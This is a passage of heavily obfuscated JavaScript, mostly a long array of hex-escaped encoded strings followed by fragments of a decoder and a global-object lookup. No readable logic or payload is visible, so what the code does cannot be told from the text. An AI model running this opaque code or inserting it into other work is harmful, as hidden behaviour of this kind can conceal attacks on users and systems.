73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4